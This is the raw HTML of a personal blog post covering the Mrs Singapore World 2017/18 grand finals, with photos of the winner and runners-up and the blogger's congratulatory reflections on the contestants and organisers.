<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPTQg7dzRlSDPrpcVKs0yb3r8g4ii6ugCnzyQsE4Cwu4hGfdoDA9GTbVnTLAdsNv5-ds-Q01K9Fu9-vnkyecYBQr_ZhWNiqvD6bRiMKPVbjo6irb0EPRIMoQZhvLDy8IiBI0mAqdRd3-Co/s1600/P1060745.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPTQg7dzRlSDPrpcVKs0yb3r8g4ii6ugCnzyQsE4Cwu4hGfdoDA9GTbVnTLAdsNv5-ds-Q01K9Fu9-vnkyecYBQr_ZhWNiqvD6bRiMKPVbjo6irb0EPRIMoQZhvLDy8IiBI0mAqdRd3-Co/s1600/P1060745.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;"><b>3rd Runner Up - <span style="color: red;">#4 Rachel Pang</span></b></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-fHYpV3GJWUZz9qd_Gg4ZlK8-u2lI_ZKjW5Azb5WdN2EIwNpKZ30Zcxrmyxlb3Fz_dW2hfk-3-86YYAd_BlbKAU054VwV6K7DnUJ5nTpCsd3n0Ej16sQU3eKaBqWKCOdf1b5GFm0x6hJh/s1600/P1060746.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-fHYpV3GJWUZz9qd_Gg4ZlK8-u2lI_ZKjW5Azb5WdN2EIwNpKZ30Zcxrmyxlb3Fz_dW2hfk-3-86YYAd_BlbKAU054VwV6K7DnUJ5nTpCsd3n0Ej16sQU3eKaBqWKCOdf1b5GFm0x6hJh/s1600/P1060746.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: x-large;">2nd Runner Up - <span style="color: red;">#2 Sheena Vaswani</span></span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhObkdsaTfXUYedMWi1pLScpgzhNN9NatiXnuSFqT_HBwlU1KMC78zXHJtiM-oWvlck52btCTsVnv8z_XwMbnJtYTFoaPtPh2wL1VFQTVB-HmJwVFr76KON_dxADvoqorWSaE4EWb4VQ-Cj/s1600/P1060747.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhObkdsaTfXUYedMWi1pLScpgzhNN9NatiXnuSFqT_HBwlU1KMC78zXHJtiM-oWvlck52btCTsVnv8z_XwMbnJtYTFoaPtPh2wL1VFQTVB-HmJwVFr76KON_dxADvoqorWSaE4EWb4VQ-Cj/s1600/P1060747.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: x-large;">1st Runner Up: <span style="color: red;">#16 Dorcas Tan</span></span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX423SzzgWDIIZPEhQvhDaj-A1uqUZZZybulZF5hMmZ9W861jIc4Jyt-faIxL7ZmkPfSyVeRZdV0pKz-qG9oSUWJLoq7iSE0Tqjuw3v6dkQhDWyoB3oBD450trSlovhDzJACd2UKpvue1F/s1600/P1060748.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX423SzzgWDIIZPEhQvhDaj-A1uqUZZZybulZF5hMmZ9W861jIc4Jyt-faIxL7ZmkPfSyVeRZdV0pKz-qG9oSUWJLoq7iSE0Tqjuw3v6dkQhDWyoB3oBD450trSlovhDzJACd2UKpvue1F/s1600/P1060748.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">WINNER - MRS SINGAPORE WORLD 2017/18</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: red; font-size: x-large;">#8 - Jasmine Lim!</span></b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNow44vwM3SD_3K7q42J8r_Ko-j9bPy7Sqgy7FPvErrp-pxyCiz1eUWZuk1O8J69nFT2-yVWr5db-A7TEdE_J5HFsC4lLYc7cMjDbPrWhgrQQ7itJsKx7dtzxni9_vO8cErD4y3mznjAGw/s1600/P1060749.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNow44vwM3SD_3K7q42J8r_Ko-j9bPy7Sqgy7FPvErrp-pxyCiz1eUWZuk1O8J69nFT2-yVWr5db-A7TEdE_J5HFsC4lLYc7cMjDbPrWhgrQQ7itJsKx7dtzxni9_vO8cErD4y3mznjAGw/s1600/P1060749.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtBlOstgCCoEXiXWgkYknfTCWAjZMwwH8CRZhSZynPSRBMShgv8SXRsZ2osmU97iDPzghNFmNcMqbskyID41Qd6CwnZr5_Ihs7NZnEeSqqgM8jyR5zvJ9CfTMSYdX9KvWifM1ijciqyYJR/s1600/P1060750.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtBlOstgCCoEXiXWgkYknfTCWAjZMwwH8CRZhSZynPSRBMShgv8SXRsZ2osmU97iDPzghNFmNcMqbskyID41Qd6CwnZr5_Ihs7NZnEeSqqgM8jyR5zvJ9CfTMSYdX9KvWifM1ijciqyYJR/s1600/P1060750.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUL-18Vsx1H5eBipVuYc_k2fbUDe21jxVX0pRlYZ4viEowxbAN0VWJXRZ_D-EeRMIUmikyy0I2J4urJlp4H0Z9k2Ziugz9xhT9mBeCaiHZ3Ut7tAeKB5tWAj7mQ9qe8AnSoDnoQRdZT7h5/s1600/P1060752.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUL-18Vsx1H5eBipVuYc_k2fbUDe21jxVX0pRlYZ4viEowxbAN0VWJXRZ_D-EeRMIUmikyy0I2J4urJlp4H0Z9k2Ziugz9xhT9mBeCaiHZ3Ut7tAeKB5tWAj7mQ9qe8AnSoDnoQRdZT7h5/s1600/P1060752.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaEWrYNP653IjR7AbbrmB-HJtwPnx3-2tm00zNxO-jNpZrhP6mVzZVpHgS4xYYu3l8spmbY6FPYw63Ma48QJPzy6a2IfvYyM1UBDpP-UswBbvd2Pc77rH1FlK7LxdZnV68lWrsMGljJVZ4/s1600/P1060753.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaEWrYNP653IjR7AbbrmB-HJtwPnx3-2tm00zNxO-jNpZrhP6mVzZVpHgS4xYYu3l8spmbY6FPYw63Ma48QJPzy6a2IfvYyM1UBDpP-UswBbvd2Pc77rH1FlK7LxdZnV68lWrsMGljJVZ4/s1600/P1060753.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<i>Pure happiness!</i></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDqQ0KdbecFzadBybG51RfY1iRYf7W8aCPHi1jYQkntH-7fn1fb0S7OtAlMy-MqsmPXP1su65OZoXrLPJpsbt3QdhqZEA4E0Y_fi-RkX-lurk73dqDvPNnk4g832zB3ifphRK1MPgWruCD/s1600/P1060754.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDqQ0KdbecFzadBybG51RfY1iRYf7W8aCPHi1jYQkntH-7fn1fb0S7OtAlMy-MqsmPXP1su65OZoXrLPJpsbt3QdhqZEA4E0Y_fi-RkX-lurk73dqDvPNnk4g832zB3ifphRK1MPgWruCD/s1600/P1060754.JPG" /></a></div>
<br />
<div style="text-align: center;">
Picture of all the newly crowned queens!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGz-ndoHbTtvwZiVzeXdvX0uTVBPGhFtdwvF-tGbdKMpDNqA9peADNwn01jgqlYT89LRrChq5wQEVbxebc2waD0m6a9yMEYd7oQIAw1Ohjut7XKvur5IJZUUgcRo7RuUkIX-eI2q2PIvEK/s1600/P1060755.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGz-ndoHbTtvwZiVzeXdvX0uTVBPGhFtdwvF-tGbdKMpDNqA9peADNwn01jgqlYT89LRrChq5wQEVbxebc2waD0m6a9yMEYd7oQIAw1Ohjut7XKvur5IJZUUgcRo7RuUkIX-eI2q2PIvEK/s1600/P1060755.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSE5y9NvCbdwnseCdrR1FX6QUOcNlgn4Ac7ZXODECpjv0gQrHy1GPfHDBLBnsz1yCIuFwnFH_8dYdsXIx5NiOj-fAFh_3C4R0XeWkTutgFKS5KMAu6uNip0Eubmy7nE891UgnsTEglGdB/s1600/P1060756.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZSE5y9NvCbdwnseCdrR1FX6QUOcNlgn4Ac7ZXODECpjv0gQrHy1GPfHDBLBnsz1yCIuFwnFH_8dYdsXIx5NiOj-fAFh_3C4R0XeWkTutgFKS5KMAu6uNip0Eubmy7nE891UgnsTEglGdB/s1600/P1060756.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Loving her expression!&nbsp;</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHDemVdOOl5wGtIDuxKQ7dySTUvM8T2pO8ptMG7t6zdAtML9fRZlDm_rvgKQS0X-UBTSkVgbXaWiYuz7szK0jdch_oCqpXc9SxbtmcHBojS_HXkgwAh7SPoSZ4eWHOoIcf0py45YNXNZW/s1600/P1060757.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHDemVdOOl5wGtIDuxKQ7dySTUvM8T2pO8ptMG7t6zdAtML9fRZlDm_rvgKQS0X-UBTSkVgbXaWiYuz7szK0jdch_oCqpXc9SxbtmcHBojS_HXkgwAh7SPoSZ4eWHOoIcf0py45YNXNZW/s1600/P1060757.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOcA10FaCFN2cPl_UaFiX6MV6JGGqh-J3DQIIJXvCtnDg_z8m_wusuC-c2CidfdZqSvriBx8FlTX96Pg4EQcGRZ71dJK8eCku1GCosxFcMqKt2xdnHwQf9Aj-zB9wFQk8FpdgnqiF6mvZk/s1600/P1060758.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOcA10FaCFN2cPl_UaFiX6MV6JGGqh-J3DQIIJXvCtnDg_z8m_wusuC-c2CidfdZqSvriBx8FlTX96Pg4EQcGRZ71dJK8eCku1GCosxFcMqKt2xdnHwQf9Aj-zB9wFQk8FpdgnqiF6mvZk/s1600/P1060758.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP5lkrLQ3lUzUmVcha0J8S8Jf4qf-6KEsDUIZRE1BczkIWeJNgSEPVn_k3atZ9F_hIKBXE4zpjueIYUKcTG99kylrzMhqSXJ1ok1bxx0qJ4lf6XazZyi2Q7bJmm5LS1dzV0b-hDuX_DjV3/s1600/P1060759.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP5lkrLQ3lUzUmVcha0J8S8Jf4qf-6KEsDUIZRE1BczkIWeJNgSEPVn_k3atZ9F_hIKBXE4zpjueIYUKcTG99kylrzMhqSXJ1ok1bxx0qJ4lf6XazZyi2Q7bJmm5LS1dzV0b-hDuX_DjV3/s1600/P1060759.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4t7eTSn9lPolzUDZlUTKrYfCMgpGQh-6XGxgVq1sLA9QyBqfJ-2ff6ED2MccShPPiALAF5i6dFQjRwVphrO1iudHNywVZj06oTdTARq2K9uBLrwTNHlS-BnRxFNmQQcRSa4xpgSbCF5i3/s1600/P1060762.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4t7eTSn9lPolzUDZlUTKrYfCMgpGQh-6XGxgVq1sLA9QyBqfJ-2ff6ED2MccShPPiALAF5i6dFQjRwVphrO1iudHNywVZj06oTdTARq2K9uBLrwTNHlS-BnRxFNmQQcRSa4xpgSbCF5i3/s1600/P1060762.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Also a happy shot of my Missy and the two beautiful queens!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkioL_IUb_vStCdYPibYegTAf49uOQL0gNev1ODTD9myp5pM472Udt8-2xXoOk40bdJqyNL_QM3vdisbHiVhdDXALSV9QAVrkgzKCiqwyuzTV41vv2Ugu_3hHEOiAUSW1nMBIoVI0r6xfl/s1600/P1060763.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkioL_IUb_vStCdYPibYegTAf49uOQL0gNev1ODTD9myp5pM472Udt8-2xXoOk40bdJqyNL_QM3vdisbHiVhdDXALSV9QAVrkgzKCiqwyuzTV41vv2Ugu_3hHEOiAUSW1nMBIoVI0r6xfl/s1600/P1060763.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
And myself with the beautiful Queens! Taken by Herbert Julian of <a href="https://www.facebook.com/jwalkingstudio/">JWalking Photography</a>!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjELsDw-9iaPMftUhh1_Y7ytuJ5ZrNOGMHuvvRW5EtvYPYesjet2X0HZzQGuWrsutLZo10f37PT9nE_2RSjUrX2QV1tPxXMAm9takus1cqssBFIH3M9fVKD6KyksFS0b7ghL97KG-tQD79L/s1600/IMG_E3196.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1066" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjELsDw-9iaPMftUhh1_Y7ytuJ5ZrNOGMHuvvRW5EtvYPYesjet2X0HZzQGuWrsutLZo10f37PT9nE_2RSjUrX2QV1tPxXMAm9takus1cqssBFIH3M9fVKD6KyksFS0b7ghL97KG-tQD79L/s1600/IMG_E3196.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Can't believe, that's the end of Mrs Singapore World 2017/18.&nbsp;</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>It has been a pleasure watching all the 18 beautiful ladies</b>, <span style="font-size: large;">transforming to the best version of themselves.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Although I didn't manage to speak to every single one of you</i>,<b> I saw many things through your actions.</b></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: x-large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: x-large;">I congratulate every single one of you, for you have made it to the Grand Finals and you're a winner yourself!&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
It was <b>heartwarming</b> to watch all of your family members and friends <i><span style="font-size: large;">shouting and screaming in Joy to support you on stage.</span></i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
These women on stage, they not only walk the walk - but they walk the talk as <b>Mothers, Wives, Daughters and Bosses.&nbsp;</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: x-large;">Every single one of you <b>shined</b> on stage.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
To the newly crowned queens, enjoy your reign &amp; keep doing good no matter what happens.</blockquote>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">And of cos, I would like to <b>congratulate </b>the Organizing Committee of Mrs Singapore World&nbsp;for completing yet another breath-taking Pageant.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
As an Events Planner myself, to <b>see the amount of effort</b> on the tech &amp; light just for the ladies, I'm more than impressed. To have the LED Panels catered just for the ladies' beautiful pictures, and letting everyone of them shining in their beautiful gowns!</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Although it's the last pageant of the year of 2017, <span style="font-size: large;">I truly enjoyed watching and getting to know all of you ladies for you shared, <b>inspired</b> me throughout your pageant journey.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">It's been a blast, and a huge blessing for me to know so many of you through these pageants.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b><i>Forging friendships beyond the coronation night.</i></b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Thank you so much for all the support &amp; messages too - I truly appreciate it!</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;">May we cross paths again, till the very next pageant x</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
[full-width]</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<style type="text/css">
p.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; color: #454545}
</style>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2199360074661121333","Mrs Singapore World 2017/18 Grand Finals ","http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html","December 05, 2017","1","<a href='http://www.thirteentuesday.com/search/label/Her%20Pageant%20Coverage?max-results=6' rel='tag'>Her Pageant Coverage</a>");</script>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html&title=Mrs Singapore World 2017/18 Grand Finals ' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibe-o30czmqZu9JhGYYjpnmP9cRXrhd1aipDlde18WBLQA7MEWQHd3IigvGiUKyxQ_cnFuQVngJfSiyOrB3ZzrHFyJGgNEynx_J7SCpXpX31j4s0JWm6VuMmvEjQgm6v4vUzAt3N8lt3Y0/s1600/P1060591.JPG&description=Mrs Singapore World 2017/18 Grand Finals ' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.thirteentuesday.com/2017/'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.thirteentuesday.com/search?updated-max=2018-11-13T19:38:00%2B08:00&max-results=5&reverse-paginate=true'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.thirteentuesday.com/search?updated-max=2017-12-05T19:49:00%2B08:00&max-results=5'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Her</h2>
<div class='widget-content'>
<style type="text/css"> p.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; color: #454545} </style>   <p class="p1"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Ej3pTFtFLsuB-iO0DDXJe7-eCKNFBVhI8uGHaeSLRn_8XdJrjfp5xxKJZxoztEwzTefOYxT-3OB30QYypmsgHlz4uMfUmWnX-HoLMICDSsLr11I_XMfdAMa_Y8bY5D1w3l_TEIx6LMF1/s1600/23376070_10207657823042802_1389200144821521170_n.jpg" imageanchor="1"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Ej3pTFtFLsuB-iO0DDXJe7-eCKNFBVhI8uGHaeSLRn_8XdJrjfp5xxKJZxoztEwzTefOYxT-3OB30QYypmsgHlz4uMfUmWnX-HoLMICDSsLr11I_XMfdAMa_Y8bY5D1w3l_TEIx6LMF1/s1600/23376070_10207657823042802_1389200144821521170_n.jpg" / /></a><br /><br /></p><h6 style="background-color: white; color: #444444; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; font-weight: normal; margin: 0px; padding: 0px;"><br />K.R </h6><h6 style="background-color: white; color: #444444; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 14px; font-weight: normal; margin: 0px; padding: 0px;">Hello there  &#8212; xx</h6><br /><p></p>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Her</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://www.facebook.com/13TUESDAY'><i></i>Facebook</a></li>
<li><a href='http://www.instagram.com/thirteentuesday'><i></i>Instagram</a></li>
<li><a href='https://www.youtube.com/racheljiang13'><i></i>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Advertorials'>Her Advertorials</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Client'>Her Client</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Commentary%20%28Food%29'>Her Commentary (Food)</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Commentary%20%28Gossip%29'>Her Commentary (Gossip)</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Commentary%20%28Matters%20of%20the%20Heart%29'>Her Commentary (Matters of the Heart)</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Commentary%20%28Products%29'>Her Commentary (Products)</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Events'>Her Events</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Hair'>Her Hair</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Life'>Her Life</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20New%20Year%27s%20Resolutions'>Her New Year&#39;s Resolutions</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20O%20Level%27s%20Journey'>Her O Level&#39;s Journey</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Obstacles'>Her Obstacles</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Pageant%20Coverage'>Her Pageant Coverage</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Reflections'>Her Reflections</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Reviews'>Her Reviews</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Sightseeings'>Her Sightseeings</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Support'>Her Support</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Tech%20Reviews'>Her Tech Reviews</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Tips'>Her Tips</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Travel%20Diary'>Her Travel Diary</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Worldly%20Thoughts'>Her Worldly Thoughts</a>
</li>
<li>
<a dir='ltr' href='http://www.thirteentuesday.com/search/label/Her%20Yearly%20Goodbye'>Her Yearly Goodbye</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.thirteentuesday.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
